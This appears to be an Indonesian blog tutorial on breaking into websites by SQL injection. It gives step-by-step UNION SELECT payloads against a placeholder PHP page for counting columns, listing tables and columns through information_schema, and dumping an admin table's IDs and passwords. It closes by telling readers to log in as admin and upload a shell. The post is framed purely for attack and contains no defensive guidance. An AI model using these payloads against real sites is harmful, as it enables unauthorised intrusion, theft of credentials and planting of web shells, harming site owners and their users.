Kali ini saya akan mengshare cara menghack web dengan cara SQL inject langsung aj yah ke intinyaaa
---->>> 1
Kita tetapkan target terlebih dahulu
contoh: [site]/news_Event/newsDetail.php?ID=2
Tambahkan karakter ' pada akhir url atau menambahkan karakter "-" untuk melihat apakah ada vuln.
contoh:
[site]/news_Event/newsDetail.php?ID=-2 atau [site]/news_Event/newsDetail.php?ID=2'
---->>> 2
mencari dan menghitung jumlah table yang ada dalam databasenya...
gunakan perintah : +order+by+
contoh:
[site]//news_Event/newsDetail.php?ID=-2+order+by+1--
sekarang cek secara satu per satu
contoh:
[site]/news_Event/newsDetail.php?ID=-2+order+by+1--
[site]/news_Event/newsDetail.php?ID=-2+order+by+2--
[site]/news_Event/newsDetail.php?ID=-2+order+by+3--
[site]/news_Event/newsDetail.php?ID=-2+order+by+4--
sehingga muncul error atau hilang pesan error...
misal:
[site]/news_Event/newsDetail.php?ID=-2+order+by+5--
berarti yang kita ambil adalah sampai angka 4
menjadi
[site]/news_Event/newsDetail.php?ID=-2+order+by+4--
--->>> 3
untuk mengeluarkan angka berapa yang muncul gunakan perintah union
karena tadi error sampai angka 5
maka:
[site]/news_Event/newsDetail.php?ID=-2+union+select+4--
ok ,yg keluar angka 2
gunakan perintah version() untuk mengecek versi sql yg diapakai masukan perintah tsb pada nagka yg keluar tadi
contoh:
[site]/news_Event/newsDetail.php?ID=-2+union+select+1,version(),3,4--
lihat versi yg digunakan, jika versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah from+information_schema
untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah from+information_schema
--->>> 4
Untuk menampilkan semua isi dari table tsb adalah
perintah group_concat(table_name) -> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables+where+table_schema=database()-- -> dimasukan setelah angka terakhir
contoh:
[site]/news_Event/newsDetail.php?ID=-2+union+select+1,group_concat(table_name),3,4+from+information_schema.tables+where+table_schema=database()--
seumpama yg kita cari adalah "admin"
--->>> 5
Perintah group_concat(column_name) -> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.columns+where+table_name=0xhexa-- -> dimasukan setelah angka terakhir
[site]/news_Event/newsDetail.php?ID=-2+union+select+1,group_concat(column_name),3,4+from+information_schema.columns+where+table_name=0xhexa--
pada tahap ini kalian wajib menconvert kata pada isi table menjadi hexadecimal.
website yg digunakan untuk konversi :
http://tools.vyc0d.co.cc/converter/
contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646d696e
[site]news_Event/newsDetail.php?ID=-2+union+select+1,group_concat(column_name),3,4+from+information_schema.columns+where+table_name=0x61646d696e--
--->>> 6
Memunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara
perintah group_concat(0x3a,hasil isi column yg mau dikeluarkan) -> dimasukan pada angka yg keluar tadi
perintah +from+(nama table berasal) -> dimasukan setelah angka terakhir
[site]/news_Event/newsDetail.php?ID=-2+union+select+1,group_concat(0x3a,hasil isi column),3,4+from+(nama table berasal)--
contoh kata yang keluar adalah adminID,Name,password
maka
[site]/news_Event/newsDetail.php?ID=-2+union+select+1,group_concat(adminID,0x3a,Name,0x3a,password),3,4+from+admin--
Nah dah nemu ID dan password-nya sekarang :D
ket: 0x3a sama dengan : <- titik dua
--->>> 7
Mencari halaman login Admin
Login sebagai admin
Cari fitur2 upload file atau gambar, lalu upload shell kalian
ENJOY....
















































- Follow Us on Twitter!
- "Join Us on Facebook!
- RSS
Contact